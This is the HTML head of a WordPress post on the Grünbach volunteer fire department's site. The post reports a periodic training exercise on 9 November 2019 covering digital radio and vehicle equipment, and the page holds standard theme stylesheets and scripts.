

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ff-gruenbach.at/periodische-ubung-am-09-11-2019/
body_size: 14748
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de-AT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Periodische Übung am 09.11.2019 &#8211; Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Feed" href="https://www.ff-gruenbach.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Kommentar-Feed" href="https://www.ff-gruenbach.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; iCal Feed" href="https://www.ff-gruenbach.at/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
									<meta name="description" content="Schulung Digital Funk und Fahrzeugkunde im FF - Haus

Aufgebaut war die Schulung wie ein sogenannter Stationsbetrieb. Die insgesamt 13 Teilnehmer inkl. 3 Ausbildner waren auf die drei Stationen aufgeteilt. Den Kameraden wurde das Fahrzeug und die Gerätschaften sowie deren Standorte erklärt und gezeigt. Man konnte das Eine oder Andere wieder einmal ausprobieren.

Eine Station war in"/>
				
		<meta property="og:locale" content="de_AT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Freiwillige Feuerwehr Grünbach - FF Grünbach"/>
		<meta property="og:title" content="  Periodische Übung am 09.11.2019"/>
				<meta property="og:description" content="Schulung Digital Funk und Fahrzeugkunde im FF - Haus

Aufgebaut war die Schulung wie ein sogenannter Stationsbetrieb. Die insgesamt 13 Teilnehmer inkl. 3 Ausbildner waren auf die drei Stationen aufgeteilt. Den Kameraden wurde das Fahrzeug und die Gerätschaften sowie deren Standorte erklärt und gezeigt. Man konnte das Eine oder Andere wieder einmal ausprobieren.

Eine Station war in"/>
				<meta property="og:url" content="https://www.ff-gruenbach.at/periodische-ubung-am-09-11-2019/"/>
										<meta property="article:published_time" content="2019-11-09T14:55:18+01:00"/>
							<meta property="article:modified_time" content="2020-12-16T13:25:04+01:00"/>
								<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.ff-gruenbach.at/wp-content/uploads/2019/11/20191109_181555386_iOS.jpg"/>
		<meta property="og:image:width" content="4032"/>
		<meta property="og:image:height" content="3024"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ff-gruenbach.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ff-gruenbach.at/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ff-gruenbach.at/wp-content/uploads/fusion-styles/310067496ff39401d8728b23f897e3ad.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 972px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 958px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-768-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.12.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.ff-gruenbach.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ff-gruenbach.at/wp-json/wp/v2/posts/593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ff-gruenbach.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ff-gruenbach.at/periodische-ubung-am-09-11-2019/" />
<link rel='shortlink' href='https://www.ff-gruenbach.at/?p=593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Fperiodische-ubung-am-09-11-2019%2F" />
